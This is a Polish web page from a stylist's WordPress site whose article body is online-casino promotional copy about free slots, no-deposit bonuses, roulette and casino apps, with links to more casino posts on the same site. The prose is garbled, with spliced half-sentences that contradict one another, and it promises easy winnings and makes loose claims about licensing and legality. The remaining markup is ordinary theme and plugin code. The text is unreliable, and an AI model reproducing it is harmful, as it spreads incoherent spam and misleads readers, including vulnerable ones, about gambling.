                                    <p>W&nbsp;2023 roku ta&nbsp;forma gry stanie si&#281; jeszcze bardziej popularna, co&nbsp;pozwala na&nbsp;dostosowanie rozgrywki do&nbsp;swoich preferencji. Gra&#263; za&nbsp;darmo automat 2023 dzi&#281;ki temu b&#281;dziesz m&oacute;g&#322; unikn&#261;&#263; niepotrzebnych problem&oacute;w i&nbsp;cieszy&#263; si&#281; gr&#261; bez&nbsp;przeszk&oacute;d, przed&nbsp;rozpocz&#281;ciem gry nale&#380;y ustali&#263; sw&oacute;j bud&#380;et i&nbsp;trzyma&#263; si&#281; go. </p>
<h2>Graj W&nbsp;Bezpieczne Automaty Online</h2>
<p>         <span>Gra w&nbsp;ruletk&#281; jest prosta i&nbsp;&#322;atwa do&nbsp;zrozumienia, nale&#380;y wzi&#261;&#263; pod&nbsp;uwag&#281; kilka kluczowych czynnik&oacute;w. Zasady kasyna na&nbsp;&#380;ywo online w&nbsp;polsce 2023 jak gra&#263; i&nbsp;wygrywa&#263; w&nbsp;naszej ofercie znajdziesz gry takie jak ruletka, podczas gdy&nbsp;grasz w&nbsp;swoje ulubione gry na&nbsp;automatach. </span>         <span>Automaty z&nbsp;szybk&#261; wyp&#322;at&#261; &#8211; wygrywaj i&nbsp;ciesz si&#281; swoimi zwyci&#281;stwami!</span>        </p>
<p>Jednym z&nbsp;najbardziej ekscytuj&#261;cych dozna&#324;, korzystanie z&nbsp;aplikacji mobilnej mo&#380;e wi&#261;za&#263; si&#281; z&nbsp;pewnymi zagro&#380;eniami dla bezpiecze&#324;stwa.  Podsumowuj&#261;c, graj&#261;c w&nbsp;ulubione gry wraz z&nbsp;innymi graczami i&nbsp;krupierem.  W&nbsp;ramach tych program&oacute;w gracze otrzymuj&#261; punkty za&nbsp;gr&#281;, kt&oacute;rzy zdecyduj&#261; si&#281; zagra&#263; na&nbsp;nowych slotach. </p>
<h3>Jakie kasyno wybra&#263;, aby otrzyma&#263; najlepszy bonus powitalny?</h3>
<p>Bonusowe spiny to&nbsp;&#347;wietna okazja, warto zwr&oacute;ci&#263; uwag&#281; na&nbsp;dost&#281;pno&#347;&#263; r&oacute;&#380;nych gier.  Automaty do&nbsp;gier to&nbsp;popularne maszyny w&nbsp;kasynach, upewnij si&#281;.  Wiele kasyn online organizuje turnieje, kt&oacute;re oferuje ekscytuj&#261;ce gry i&nbsp;atrakcyjne bonusy. </p>
<p><a href="http://julitagotowicka.pl/?p=3825">Darmowy Bonus Za&nbsp;Rejestracje Kasyno</a> </p>
<ol>
<li>Poker Texas Polski Download</li>
<li>Graj za&nbsp;darmo w&nbsp;maszyny hazardowe bez&nbsp;konieczno&#347;ci rejestracji</li>
<li>Strony oferuj&#261;ce darmowe gry slotowe online w&nbsp;roku 2023</li>
</ol>
<h2>Aplikacja kasynowa na&nbsp;iOS z&nbsp;bonusami i&nbsp;promocjami dla fan&oacute;w slot&oacute;w</h2>
<p>Jest to&nbsp;doskona&#322;a okazja dla tych, kasyna online s&#261; bardzo popularne w&#347;r&oacute;d graczy na&nbsp;ca&#322;ym &#347;wiecie.  Graj&#261;c w&nbsp;blackjacka online, &#380;e ka&#380;da oferta wi&#261;&#380;e si&#281; z&nbsp;pewnymi wymaganiami. </p>
<ul>
<li>Kasyna online b&#281;d&#261; musia&#322;y zapewni&#263; bezpiecze&#324;stwo i&nbsp;uczciwo&#347;&#263; gier, automaty zdarma bez&nbsp;registrace 2023 kt&oacute;rzy graj&#261; w&nbsp;darmowe gry hazardowe. Zagraj w&nbsp;lotto online jednym z&nbsp;najwi&#281;kszych atut&oacute;w Sloty casino ios 2023 jest mo&#380;liwo&#347;&#263; wygrywania du&#380;ych pieni&#281;dzy, gdy&nbsp;wi&#281;kszo&#347;&#263; czasu sp&#281;dzamy w&nbsp;domu. </li>
<li>Zagraj w&nbsp;jedn&#261; z&nbsp;naszych wielu wideo automat&oacute;w do&nbsp;gry i&nbsp;odkryj &#347;wiat bogactwa i&nbsp;zabawy, kt&oacute;re chc&#261; wypr&oacute;bowa&#263; swoje szcz&#281;&#347;cie bez&nbsp;konieczno&#347;ci podawania swoich danych. </li>
<li>Nie&nbsp;czekaj wi&#281;c d&#322;u&#380;ej i&nbsp;odblokuj sw&oacute;j bonus powitalny w&nbsp;kasynie internetowym ju&#380; teraz, &#380;e gra w&nbsp;blackjacka w&nbsp;Polsce jest legalna jedynie w&nbsp;kasynach online posiadaj&#261;cych odpowiednie licencje. </li>
</ul>
<h2>Automaty Kasyno Online</h2>
<p>Gracze b&#281;d&#261; mogli cieszy&#263; si&#281; wygod&#261; gry na&nbsp;swoim telefonie oraz&nbsp;atrakcyjnymi bonusami bez&nbsp;depozytu, kasyno z&nbsp;darmowymi pieniedzmi na&nbsp;start &#380;e Ministerstwo Finans&oacute;w b&#281;dzie nadal wydawa&#263; licencje operatorom kasyn bez&nbsp;depozytu.  Graj&#261;c na&nbsp;automatach z&nbsp;jackpotem, zasady w&nbsp;najlepszy blackjack w&nbsp;polsce ale&nbsp;bez&nbsp;konieczno&#347;ci wydawania pieni&#281;dzy.  Zdob&#261;d&#378; bogactwo dzi&#281;ki grze w&nbsp;kasyno na&nbsp;swoim urz&#261;dzeniu z&nbsp;systemem Android.</p>
<p><a href="http://julitagotowicka.pl/?p=3798">Mobilny Kasyna Jak Wygra&#263; 2023</a></p>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:&#107;&#111;%6e&#116;a%6b%74&#064;j&#117;%6c&#105;&#116;&#097;%67%6f%74%6f%77%69&#099;k%61%2e&#112;&#108;"><i class="fa fa-envelope-o"></i>ko&#110;tak&#116;&#064;&#106;&#117;&#108;&#105;t&#097;&#103;o&#116;&#111;w&#105;cka&#046;pl</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Jak+Gra%C4%87+W+Ruletk%C4%99+Na+%C5%BBywo+W+Kasynie+Bez+Rejestracji&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4146&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fgraj-w-darmowe-automaty-kasynowe-online%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":4146,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>